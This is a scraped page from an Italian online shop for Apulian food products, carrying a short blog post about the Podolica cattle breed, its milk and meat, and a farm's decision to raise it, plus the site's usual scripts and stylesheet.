                                <div id="notification"></div>
            </div>
        </section>

<div class="container hidden">
<div class="row frasi-sotto-menu hidden">
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p><i class="fa fa-shopping-bag" aria-hidden="true"></i> Soglia di ordine minimo di <strong>0€</strong> - <span class="fai-la-spesa">FAI LA TUA SPESA!</span></p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p class="pull-right"><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                    <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                        <p class="hidden-xs">PRODOTTI TIPICI PUGLIESI<span class="fai-la-spesa"> ONLINE </span></p>
                        <p><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                </div>
</div>



        

        




        

                        <section id="columns" class="offcanvas-siderbars">
                <div class="row visible-xs">
                    <div class="container">
                        <div class="offcanvas-sidebars-buttons">
                            <button type="button" data-for="column-left" class="pull-left btn btn-danger btn-theme-default"><i class="fa fa-sort-amount-asc"></i> Sidebar Left</button>

                            <button type="button" data-for="column-right" class="pull-right btn btn-danger btn-theme-default">Sidebar Right <i class="fa fa-sort-amount-desc"></i></button>
                        </div>
                    </div>
                </div>
                <script type="text/javascript">

  $(window).scroll(function() {

    // sticky
    if ($(this).scrollTop() > 50){
        $('#header').addClass("stickyheader");
        $('.header-mobile').addClass("stickyheader");
        // $('.cerca-mobile').hide();
         
      }
      else{     
        $('#header').removeClass("stickyheader"); 
        $('.header-mobile').removeClass("stickyheader");
        // $('.cerca-mobile').show();
      }
    });
    
</script>
<div id="breadcrumb" class="hidden-sm hidden-xs"><ol class="breadcrumb container">
		<li><a href="https://www.madeinmasseria.it/"><span>Home</span></a></li>
		<li><a href="https://www.madeinmasseria.it/blog"><span>Blog</span></a></li>
		<li><a href="https://www.madeinmasseria.it/alla-riscoperta-del-podolico"><span>Alla (ri)scoperta del Podolico</span></a></li>
	</ol></div><div class="container">
<div class="row">
	 

	<section class="col-lg-12 col-md-12 col-sm-12 col-xs-12">		
		<div id="content">
						
			<section id="blog-info" class="pav-blog wrapper blog-wrapper">
									<figure class="image">
						<img src="https://www.madeinmasseria.it/image/cache/data/pavblog/news/podolico_445-830x300w.jpg" title="Alla (ri)scoperta del Podolico" alt="Alla (ri)scoperta del Podolico" class="img-responsive"/>
					</figure>
								
				<header><h1 class="blog-title">Alla (ri)scoperta del Podolico</h1></header>
				
				<section class="content">				
					<section class="blog-meta">			
												<span class="author">
							<span><i class="fa fa-pencil"></i>Scritto da: </span> 
							<span class="t-color">admin</span>
						</span>
																		<span class="publishin">
							<span><i class="fa fa-thumb-tack"></i>Pubblicato In: </span>
							<a href="https://www.madeinmasseria.it/news" class="t-color" title="Blog">Blog</a>
						</span>
																		<span class="created"><span><i class="fa fa-calendar"></i>Data di Creazione:  2016-02-15</span></span>
																		<span class="hits">
							<span><i class="fa fa-insert-template"></i>Hits: </span>
							<span class="t-color">3614</span>
						</span>
																		<span class="comment_count">
							<span><i class="fa fa-comment"></i>Commento: </span> 
							<span class="t-color">0</span>
						</span>
											</section>	
					
					<section class="description"><p style="text-align:justify">La razza podolica è una razza bovina dal mantello di colore grigio scuro pigmentato, per difendersi dai raggi del sole (i suoi piccoli hanno il mantello fromentino, marroncino chiaro simile al cerbiatto, a cui somigliano anche per la vivacità), ha lunghe corna a semiluna nei maschi e a lira nelle femmine che le danno un aspetto rustico quasi selvatico.</p>
</section>
				
					<section class="blog-content">
						<div class="content-wrap clearfix">
							<p style="text-align:justify">Giunta nel nostro paese dall’Oriente Asiatico è ben inserita nel bio territorio. Principalmente utilizzato come animale da traino, piuttosto che da allevamento data la bassa produzione di latte, la meccanizzazione dei lavori agricoli ha determinato la decimazione della razza in poco meno di vent’anni. Ma grazie alla rivalutazione delle proprietà del suo latte, ricco di Omega 3, è stato reintegrato nell’allevamento allo stato brado soprattutto in Puglia, nei territori meno coltivabili della nostra murgia e nelle regioni del sud quali Calabria, Molise, Abruzzo, Basilicata e Campania.</p>

<p style="text-align:justify">Dal suo latte si produce un ottimo caciocavallo (prodotto tipico della nostra terra di Puglia).</p>

<p style="text-align:justify">Data la loro alimentazione fatta principalmente di erbe selvatiche ed aromatiche, la carne di colore un po’ più marcato, ha un sapore unico per la sua aromaticità.</p>

<p style="text-align:justify">Noi di Querceta da anni abbiamo deciso di riprendere l’allevamento di bovino podolico con l’obiettivo di completare la nostra produzione con dei bovini autoctoni.</p>

<p style="text-align:justify">Il bovino podolico oltre ad essere integrato nel nostro territorio sono di aiuto alla estirpazione delle erbe che crescendo in ambienti non coltivabili riducono la possibilità di incendi e completano la nostra esperienza sia di allevamento che di coltivazione.</p>
						</div>
											</section>		
				</section>		
				
				<footer>			
										<section class="blog-tags">
						<b>Tag: </b>
													<a href="https://www.madeinmasseria.it/blog?tag=podolico" title="podolico">podolico</a>
											</section>
									
					<section class="blog-social clearfix">				
						<div class="social-wrap">
							<div class="social-heading"><b>Consiglia: </b></div>					
							<!-- Twitter Button -->
							<div class="itemTwitterButton">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">text_twitter_share</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
							</div>		
							<!-- Facebook Button -->
							<div class="itemFacebookButton">
								<div id="fb-root"></div>
								<script type="text/javascript">
									(function(d, s, id) {
									  var js, fjs = d.getElementsByTagName(s)[0];
									  if (d.getElementById(id)) {return;}
									  js = d.createElement(s); js.id = id;
									  js.src = "//connect.facebook.net/en_US/all.js#appId=177111755694317&xfbml=1";
									  fjs.parentNode.insertBefore(js, fjs);
									}(document, 'script', 'facebook-jssdk'));
								</script>
								<div class="fb-like" data-send="false" data-width="200" data-show-faces="true"></div>
							</div>
							<!-- Google +1 Button -->
							<div class="itemGooglePlusOneButton">	
								<g:plusone annotation="inline" width="120"></g:plusone>
								<script type="text/javascript">
								  (function() {
									window.___gcfg = {lang: 'en'}; // Define button default language here
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/plusone.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								  })();
								</script>
							</div>
						</div>	
					</section>
				
					<section class="blog-bottom row">
												<div class="col-lg-6 col-sm-6 col-xs-12">
							<h4>Nella stessa Categoria</h4>
							<ul class="sample-blog-category">
																<li><a href="https://www.madeinmasseria.it/bari-coldiretti-puglia-nel-2015-sconti-e-promozioni">Bari / Coldiretti Puglia: nel 2015 sconti e promozioni</a></li>
																<li><a href="https://www.madeinmasseria.it/biofach-2015-i-numeri-della-crescita-del-biologico">BioFach 2015: i numeri della crescita del biologico</a></li>
																<li><a href="https://www.madeinmasseria.it/gastronomia-e-prodotti-tipici-dal-mondo-bio">Gastronomia e prodotti tipici dal mondo BIO</a></li>
																<li><a href="https://www.madeinmasseria.it/il-siero-innesto">Il siero innesto: che cos'è?</a></li>
																<li><a href="https://www.madeinmasseria.it/querceta-azienda-biologica">Querceta, un’azienda biologica all’avanguardia</a></li>
																<li><a href="https://www.madeinmasseria.it/piatti-tipici-pugliesi">5 Piatti Tipici Pugliesi da provare almeno una volta nella vita!</a></li>
																<li><a href="https://www.madeinmasseria.it/tipologie-tagli-carne-bovina">Tipologie e Tagli di Carne Bovina</a></li>
																<li><a href="https://www.madeinmasseria.it/tipologie-tagli-carne-suina">Tipologie e Tagli di Carne Suina</a></li>
																<li><a href="https://www.madeinmasseria.it/mappa-vini-pugliesi">I Vini Pugliesi: una Mappa per scoprirli tutti!</a></li>
																<li><a href="https://www.madeinmasseria.it/confetture-gds-eccellenze-di-frutta">Confetture GDS: un’esplosione di gusto tutta al naturale</a></li>
															</ul>
						</div>
																	</section>
			
					<section class="pav-comment">
																											<h4>Lascia un Commento</h4>
							<form role="form" action="https://www.madeinmasseria.it/index.php?route=pavblog/blog/comment&amp;id=49" method="post" id="comment-form">
								<div class="message" style="display:none"></div>
								<div class="form-group">
									<label for="comment-user">Nome Completo</label>
									<input type="text" name="comment[user]" value="" id="comment-user" />
								</div>
								
								<div class="form-group">
									<label for="comment-email">Email</label>
									<input type="text" name="comment[email]" value="" id="comment-email" />									
								</div>								
								
								<div class="form-group">
									<label for="comment-comment">Commento</label>
									<textarea name="comment[comment]" id="comment-comment" rows="6" class="form-control"></textarea>									
								</div>
								
								
																<div class="recaptcha form-group">
									<p><b>Captcha</b></p>
									<img src="index.php?route=pavblog/blog/captcha" alt="" />					
									<br>				
									<input id="input-captcha" type="text" name="captcha" value=""/>									
								</div>
																
								<input type="hidden" name="comment[blog_id]" value="49" />
															
								<div class="buttons-wrap right">
									<button class="btn btn-submit btn-theme-default" type="submit">
										<span>Invia</span>
									</button>
								</div>
								
							</form>
							<script type="text/javascript">
								$( "#comment-form .message" ).hide();
								$("#comment-form").submit( function(){
									$.ajax( {type: "POST",url:$("#comment-form").attr("action"),data:$("#comment-form").serialize(), dataType: "json",}).done( function( data ){
										if( data.hasError ){
											$( "#comment-form .message" ).html( data.message ).show();	
										}else {
											location.href='https://www.madeinmasseria.it/alla-riscoperta-del-podolico';
										}
									} );
									return false;
								} );
								
							</script>
																</section>
				</footer>					
			</section>	
					</div>
	</section> 

		
</div></div>	

</section>



<section id="pav-mass-bottom">
	<!-- <div class="container2"> -->
					
			<div class="row iscriviti-newsletter">			<div class="container">
			<div class="col-lg-4 col-sm-12 col-md-6 col-sm-12 col-xs-12 titolo-icona-newsletter"> 
				<p class="titolo-newsletter"><i class="fa fa-envelope-o hidden-sm hidden-md hidden-lg hidden-xl" aria-hidden="true"></i> Iscriviti alla Newsletter</p>
			</div>
			<div class="col-lg-8 col-md-6 col-sm-12 col-xs-12 no-padding form-iscrizione-newsletter"><div class=" box newsletter_block" id="newsletter_mass_bottom0">
	<div class="newsletter_titolo">Iscriviti alla nostra Newsletter</div>
	<!-- <div class="description" style="text-align: center;"></div> -->
	<div class="block_content">
			<form id="formNewLestter" method="post" action="https://www.madeinmasseria.it/index.php?route=module/pavnewsletter/subscribe">
			<div class="input-group">
				<input type="text" class="form-control inputNew"  onblur="javascript:if(this.value=='')this.value='Il tuo indirizzo mail';" onfocus="javascript:if(this.value=='Il tuo indirizzo mail')this.value='';" value="Il tuo indirizzo mail" size="18" name="email">
				<span class="input-group-btn">
				<input type="submit" name="submitNewsletter" class="btn btn-primary button_mini" value="ISCRIVITI ALLA NEWSLETTER">
				</span>
				<input type="hidden" value="1" name="action">
			</div>

			<div class="valid"></div>
		</form>
	</div>
</div>
<script type="text/javascript">
$( document ).ready(function() {
	$('#formNewLestter').on('submit', function() {
		var email = $('.inputNew').val();
		$(".success_inline, .warning_inline, .error").remove();
		if(!isValidEmailAddress(email)) {
			$('.valid').html("<div class=\"error alert alert-danger\">La mail non &egrave valida!</div>");
			$('.inputNew').focus();
			return false;
		}
		var url = "index.php?route=module/pavnewsletter/subscribe";
		$.ajax({
			type: "post",
			url: url,
			data: $("#formNewLestter").serialize(),
			dataType: 'json',
			success: function(json)
			{
				$(".success_inline, .warning_inline, .error").remove();
				if (json['error']) {
					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"</div>");
				}
				if (json['success']) {
					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"</div>");
				}
			}
		});
		return false;
	});
});

function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}
</script>
</div>

			</div>			</div>
</section>
	



<footer id="footer">
		<div class="footer-top">
		<div class="container no-padding col-sm-12">
			<div class="row usp-blocks">
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-percentuale.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo"><span>0€ </span>ORDINE MINIMO</div><div class="descrizione">NO SOGLIA DI ACQUISTO</div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-coupon.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">BONUS COUPON<span> 5€</span></div><div class="descrizione">CODICE:<b> MANGIOLAPUGLIA</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-spedizioni.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">SPEDIZIONI<span> GRATIS</span></div><div class="descrizione">ORDINE MINIMO DI <b>80€</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-fresco.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">CONSEGNA<span> FRESCO</span></div><div class="descrizione">OVUNQUE IN <b>36 ORE</b></div></div></div>
			</div>
			<div class="custom">
									<div class="row">					<div class="col-md-3 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-01-footer">
		<div class="box-heading"><span>Contattaci</span></div>
		<div class="box-content">
		<div class="">
			<img alt="MadeinMasseria.it" src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" />
<p>Made in Masseria ti porta ad esplorare l'autentico sapore Italiano comodamente da casa tua con un viaggio gastronomico online!</p>

<div class="no_mobile">
<ul>
	<li>
	<div class="fa fa-map-marker">&nbsp;</div>
	<a href="contattaci">Via Vrisceglie Zona industriale S.N. Capurso (BA)</a></li>
	<li>
	<div class="fa fa-phone">&nbsp;</div>
	<a href="contattaci">Telefono: (+39) 080 4551018</a></li>
	<li>
	<div class="fa fa-envelope">&nbsp;</div>
	<a href="contattaci">Email: info@madeinmasseria.it</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
												<div class="social-links">
							<ul>
								<li class="first last">
									<a href="https://www.facebook.com/madeinmasseria" target="_blank"><div class="fa fa-facebook"></div></a>
								</li>
							</ul>
						</div>
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-02-footer">
		<div class="box-heading"><span>Servizio Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="modalita-di-pagamento-e-spedizione">Pagamenti e spedizione</a></li>
	<li><a href="garanzia-e-sicurezza">Garanzia e Sicurezza</a></li>
	<li><a href="condizioni-e-termini-di-vendita">Condizioni di Vendita</a></li>
	<li><a href="guida-agli-acquisti">Guida all'Acquisto</a></li>
	<li><a href="privacy-policy">Privacy Policy</a></li>
	<li><a href="informativa-cookies">Informativa Cookie</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Informazioni</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="chi-siamo">Chi siamo</a></li>
	<li><a href="vendita-b2b-prodotti-tipici-pugliesi">Per i rivenditori o ristoratori</a></li>
	<li><a href="diventa-produttore">Diventa un produttore</a></li>
	<li><a href="contattaci">Contattaci</a></li>
	<li><a href="index.php?route=information/sitemap">Mappa del Sito</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Area Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="login">Login: Profilo Utente</a></li>
	<li><a href="storia-ordini">Segui il tuo ordine</a></li>
	<li><a href="index.php?route=account/wishlist">Lista dei desideri</a></li>
	<li><a href="confronta-prodotti">Confronta prodotti</a></li>
	<li><a href="index.php?route=account/return/insert">Inserisci Reso</a></li>
	<li><a href="index.php?route=account/voucher">Regala un buono</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>DICONO DI NOI</span></div>
		<div class="box-content">
		<div class="">
			<div class="feedaty-div" style="margin-top: -20px;"><!-- zoorate feedaty merchant widget v5 start -->
<div id="zoorate_widget_dffe72080ce67e2d">&nbsp;</div>
</div>
		</div>
	</div>
</div>
						
						
												<!--<div class="trustpilot-widget" style="margin-left: -35px; width: 100%;">
						<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank">
							<img src="https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/trustpilot.png"/>
						</a>
						</div-->
						<!-- TrustBox widget - Mini -->
						<div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="58b93f6f0000ff00059db6fe" data-style-height="100px" data-style-width="140" data-theme="light">
							<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank" rel="noopener">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
						
											<!-- End TrustBox widget -->
					</div>
					
					</div>							</div>

		</div>
	</div>
	



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
	<div class="container">
		<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
		<div class="copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					Copyright 2023 VGAlimenti S.r.l. - Partita IVA: 04372590721				<img class="hidden" alt="" src="image/data/paypal.png">
		<div class="pull-right socialweb-logo"><a href="https://www.socialwebsolutions.it/" target="_blank"><img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px" /></a></div>
		</div>
					
		 	</div>
</div>

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<script type="text/javascript">
	$(document).ready(function() {
		$("li:first-child").addClass('first');
		$("li:last-child").addClass('last');
		$(".box-product .row:last-child").addClass('last');
		$("#image-additional a:last-child").addClass('last');
		$(".product-items:last-child").addClass('last');
		$('.product-cols:last-child').addClass('last');
		$(".product-cols:first-child").addClass('first');
		$(".product-grid div[class^='col-']:last-child").addClass('last');
		$(".product-grid .row:last-child").addClass('last');
		$(function(){
			$('#header .links li').last().addClass('last');
			$('.breadcrumb a').last().addClass('last');
			$('.cart tr').eq(0).addClass('first');
		});
	});
</script>
</section>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b3d04a66d961556373d690b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 240, 240, 1);
                border-bottom: 1px solid rgba(195, 195, 195, 1);
                display: none;
                padding: 40px 0px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 1);
                //padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                //padding: 0px 0px;
                min-width: 300px;
		font-family: ITCAvantGardeStd-Md, Georgia, 'Times New Roman', serif;
            }   
	    #cookie-text a {
		text-decoration: underline;
    		font-weight: bold;
            }   
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)cookie_policy_accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
			    var today = new Date();
			    today.setDate(today.getDate() + 36500); //expire 100 years later
			    var expire = today.toGMTString(); 
                            document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });
		$(document).click(function(e) {
		    var today = new Date();
		    today.setDate(today.getDate() + 36500); //expire 100 years later
		    var expire = today.toGMTString(); 
                    document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                    $('#cookie-space').hide();
                    $('#cookie-consent').hide();
		});
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Chiudi</button>Questo sito utilizza i Cookie di profilazione per offrirti la migliore esperienza di navigazione. Continuando a navigare dichiari di accettarne l'utilizzo ma potrai decidere in futuro di disabilitarli. <a href="https://www.madeinmasseria.it/informativa-cookies">Maggiori Informazioni.</a> Se accedi a un qualunque elemento della pagina acconsenti all'uso dei cookies.</div>   
                </div>
             </div>
            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.madeinmasseria.it&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="alEZywvynubYe7GqMFiIRA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="alEZywvynubYe7GqMFiIRA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css
body_size: 27923
content:
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Ubuntu', sans-serif!important;
  background-color: #FFF;
  color: #3e474b;
  font-size: 14px;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
}
.content ul {
  list-style: none outside none;
}
font {
  font-size: 14px;
  font-family: 'Ubuntu', sans-serif;
}
ol,
ul {
  margin: 0;
  padding: 0;
}
ol li,
ul li {
  line-height: 25px;
}
button:focus,
button:hover,
button:active,
.btn:focus,
.btn:hover,
.btn:active {
  outline: none;
}
label {
  color: #3e474b;
}
.fs9 {
  font-size: 9px;
}
.fs10 {
  font-size: 10px;
}
.fs11 {
  font-size: 11px;
}
.fs12 {
  font-size: 12px;
}
.fs13 {
  font-size: 13px;
}
.fs14 {
  font-size: 14px;
}
.fs15 {
  font-size: 15px;
}
.fs16 {
  font-size: 16px;
}
a {
  cursor: pointer;
  outline: none;
}
a img {
  border: none;
  width: 100%;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #323232;
}
b,
strong {
  color: #353d41;
  font-weight: 600;
}
table {
  background-color: #FFFFFF;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 65%;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 170px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
  padding: 0;
  display: table;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #fafbfc;
  cursor: pointer;
}
.pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: block;
  margin: 0;
  padding: 10px;
  background-color: #FFFFFF;
}
.pagination .links {
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ebeef2;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 20px;
  height: 30px;
  -webkit-transition: background-color 350ms ease-in;
  transition: background-color 350ms ease-in;
  padding: 0;
  line-height: 30px;
  text-decoration: none;
  margin: 0 3px 0 0;
  text-align: center;
  font-weight: normal;
  color: #aa8255;
}
.pagination .links a:active,
.pagination .links b:active {
  color: #323232;
}
.pagination .links b {
  color: #323232;
  margin-left: 10px;
}
.pagination .results {
  float: right;
  color: #333;
}
.main-column .pagination .results {
  padding-top: 5px;
}
.buttons:before,
.buttons:after {
  content: " ";
  display: table;
}
.buttons:after {
  clear: both;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons.no-padding {
  padding: 0;
  border: 0;
}
.htabs {
  position: relative;
}
.htabs .nav > li > a:hover,
.htabs .nav > li > a:focus {
  background-color: transparent;
}
.htabs a {
  float: left;
  font-size: 17px;
  font-family: ;
  color: #0B8C64;
}
.htabs a.selected {
  color: #0B8C64;
}
.links {
  margin: 0;
  padding: 0;
}
.links li a {
  margin: 0 5px;
}
#colorbox {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
}
.carousel-controls {
  position: absolute;
  right: 0;
  top: -29px;
  width: 50px;
  height: 30px;
  z-index: 12;
}
.product-label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 600;
  width: 44px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  right: 0;
  z-index: 2;
}
.product-label:before {
  border-left: 11px solid rgba(0,0,0,0);
  border-right: 11px solid rgba(0,0,0,0);
  bottom: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  z-index: 0;
}
.product-label.product-label-new {
  left: 0px;
  border-right: 46px solid transparent;
  border-top: 46px solid #4ACFD4;
}
.product-label.product-label-new span {
  left: 5px;
  -webkit-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.product-label.product-label-special {
  background: #71bf44;
  width: 60px;
  height: 50px;
  padding: 8px;
}

.product-label.product-label-special span{
	font-size: 12px;
}

